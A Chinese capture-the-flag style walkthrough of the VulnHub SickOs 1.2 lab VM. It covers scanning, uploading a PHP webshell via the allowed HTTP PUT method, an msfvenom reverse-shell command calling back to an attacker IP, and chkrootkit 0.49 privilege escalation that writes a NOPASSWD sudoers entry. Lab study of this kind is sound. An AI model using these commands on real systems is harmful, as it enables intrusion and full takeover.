kali渗透综合靶机(十二)--SickOs1.2靶机

kali渗透综合靶机(十二)--SickOs1.2靶机

靶机下载地址:https://www.vulnhub.com/entry/sickos-12,144/



一、主机发现

1.netdiscover -i eth0 -r 192.168.10.0/24



二、端口扫描

1. masscan --rate=10000 -p0-65535 192.168.10.170



三、端口服务识别

1. nmap -sV -T4 -O -p 22,80 192.168.10.170



四、漏洞查找与利用

1.浏览器访问http://192.168.10.170,发现发现登录界面,尝试目录扫描,没发现有用信息







2.发现http://192.168.10.170/test/

3.发现ssh的版本OpenSSH 5.9p1,存在用户枚举漏洞,用msf枚举用户得到用户John, root

4.使用hydra进行ssh爆破,没有破解出来



5.发现web服务的版本lighttpd 1.4.28

searchsploit lighttpd,搜索漏洞,发现没有什么可利用的漏洞



6. nmap 192.168.10.170 --script=http-methods.nse --script-args=http.methods.url-path="/test" 扫描/test页面的支持的http方法

或者对/test页面抓包,然后修改请求头为OPTIONS查看支持的HTTP方法





7. 上传了一个html文件进行测试,发现真的上传成功了(上传一个不存在的文件会响应201 Created)

Getshell方式一:

8.上传php一句话



9.菜刀连接一句话





10.在菜刀中上传php反弹shell,反弹连接的IP以及端口,端口设置为443(防火墙阻止了非常用端口出去)

11.查看系统版本和内核版本

Getshell方式二:







1.Msfvenom生成一个反弹shell

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.10.168 LPORT=443 > shell_443.php





2.curl上传生成的反弹shell到目标





3.Msf开启监听

4.访问上传的shell

5.获得目标的shell

提权方式一:利用exp



1.查看系统是否存在chkrootkit,发现chkrootkit的版本为0.49



2. chkrootkit 0.49漏洞原理:chkrootkit有crontab,会定期以root身份执行/tmp/update文件。如果攻击者知道管理员是定期运行chkrootkit(通过查看cron.daily获知),并且对/ tmp(没有挂载noexec)有写访问权限,就可以利用该漏洞获取root权限。

漏洞利用: 于是我们可以利用这一点,在/tmp目录下新建update文件,做我们想让root帮我们做的事

touch /tmp/update

chmod +x /tmp/update

echo 'chmod +w /etc/sudoers && echo "www-data ALL=(ALL)NOPASSWD:ALL" >> /etc/sudoers' > /tmp/update

sudo su root

提权方式二:



1.exploit-database中对漏洞chkrootkit进行搜索

2.msf中利用对应的漏洞结合已经获得的session

3.使用exploit/unix/local/chkrootkit模块本地提权,设置参数



4.开始攻击,成功,获得管理员权限



提权方式三:

1.编写exp

2.上传exp到目标靶机



3.把上传的脚本拷贝到/tmp目录下



4.执行update,获得root权限

总结:

1、信息收集、端口扫描、服务识别、目录扫描

2、nmap 的http-methods.nse脚本获得目标支持的http方法,发现/test页面支持put方法

3、使用burp修改包,用put方法上传一句话或者curl 上传获得shell

4、利用chkrootkit版本0.49定期以root身份执行/tmp/update文件来提权。

1.利用msf中chkrootkit攻击模块

2.手动创建在/tmp创建update文件,然后利用自动执行update文件,在update写入添加账户到sudo组

3.使用C语言编写exp,改变/tmp的所属组为root以及增加uid为root权限,上传都目标服务器,编译然后执行,提权成功。

kali渗透综合靶机(十二)--SickOs1.2靶机的更多相关文章

- kali渗透综合靶机(十八)--FourAndSix2靶机

kali渗透综合靶机(十八)--FourAndSix2靶机 靶机下载地址:https://download.vulnhub.com/fourandsix/FourAndSix2.ova 一.主机发现 ...

- kali渗透综合靶机(十六)--evilscience靶机

kali渗透综合靶机(十六)--evilscience靶机 一.主机发现 1.netdiscover -i eth0 -r 192.168.10.0/24 二.端口扫描 1. masscan --ra ...

- kali渗透综合靶机(十五)--Breach-1.0靶机

kali渗透综合靶机(十五)--Breach-1.0靶机 靶机下载地址:https://download.vulnhub.com/breach/Breach-1.0.zip 一.主机发现 1.netd ...

- kali渗透综合靶机(十四)--g0rmint靶机

kali渗透综合靶机(十四)--g0rmint靶机 靶机下载地址:https://www.vulnhub.com/entry/g0rmint-1,214/ 一.主机发现 1.netdiscover - ...

- kali渗透综合靶机(十)--Raven靶机

kali渗透综合靶机(十)--Raven靶机 一.主机发现 1.netdiscover -i eth0 -r 192.168.10.0/24 二.端口扫描 1. masscan --rate=1000 ...

- kali渗透综合靶机(二)--bulldog靶机

kali渗透综合靶机(二)--bulldog靶机 靶机下载地址:https://download.vulnhub.com/bulldog/bulldog.ova 一.主机发现 netdiscover ...

- kali渗透综合靶机(一)--Lazysysadmin靶机

kali渗透综合靶机(一)--Lazysysadmin靶机 Lazysysadmin靶机百度云下载链接:https://pan.baidu.com/s/1pTg38wf3oWQlKNUaT-s7qQ提 ...

- kali渗透综合靶机(十七)--HackInOS靶机

kali渗透综合靶机(十七)--HackInOS靶机 靶机下载地址:https://www.vulnhub.com/hackinos/HackInOS.ova 一.主机发现 1.netdiscover ...

- kali渗透综合靶机(十三)--Dina 1.0靶机

kali渗透综合靶机(十三)--Dina 1.0靶机 一.主机发现 1.netdiscover -i eth0 -r 192.168.10.0/24 二.端口扫描 1. masscan --rate= ...

随机推荐

- ASP.NET Core框架深度学习(四)宿主对象

11.WebHost 第六个对象 到目前为止我们已经知道了由一个服务器和多个中间件构成的管道是如何完整针对请求的监听.接收.处理和最终响应的,接下来来讨论这样的管道是如何被构建出来的.管道是在作为应 ...

- python读取Excel的值

上代码: import pandas as pd if __name__ == '__main__': #默认的读取第一个sheet df = pd.read_excel("E:\\MyPr ...

- Java生鲜电商平台-订单配送模块的架构与设计

Java生鲜电商平台-订单配送模块的架构与设计 生鲜电商系统最终的目的还是用户下单支付购买, 所以订单管理系统是电商系统中最为复杂的系统,其作为中枢决定着整个商城的运转, 本文将对于生鲜类电商平台的订 ...

- 使用CAD快速看图如何将图纸打印和预览?

有相关CAD工作经验的小伙伴们都知道,绘制完CAD图纸后是需要借助CAD看图工具来进行查看图纸的,其实CAD快速看图中不仅能够对图纸进行查看,还能够将CAD图纸进行打印出来.但是有很多的伙伴不知道要怎 ...

- AwaitAsync(异步和多线程)

参考了一些大佬写的文章: https://www.cnblogs.com/yilezhu/p/10555849.html这个大佬写的文章,我还是很喜欢的 https://www.cnblogs.com ...

- CSS基本选择器是什么?基本选择器是如何工作

基本选择器介绍 基本选择器又分为六种使用方式:如.通用选择器.标签选择器.类选择器.Id选择器.结合元素选择器.多类选择器. 基本选择器使用说明表. 选择器 语法格式 含义 举例 通用选择器 *{属性 ...

- 详解TCP与UDP

一.TCP的特点 面向连接的.可靠的.基于字节流的传输层通信协议. 将应用层的分割成报文段,并发送发给目标节点的TCP层. 数据包都有序号,对方收到则发送ACK确认,未收到则重传. 使用效验和来效验数 ...

- bayaim_hadoop 开篇 0.0

------------------bayaim_hadoop 开篇 0.0 -----2018年11月19日09:21:46--------------------------------- 前言: ...

- C++学习03_对象

1.类 类决定了一个对象具有什么样的属性功能. class MyFirstClass { }; //跟C++结构情况相似 //类的第一个字母采用大写是一种习惯的上的标准. //与C++结构情况类似 类 ...

- 初学JavaScript正则表达式(一)

给单个单词is改为大写的IS \bis\b // \b指的是单词边界 IS He is a boy This is a test isn't it 给以http://开头并且以jpg结尾的链接删除掉h ...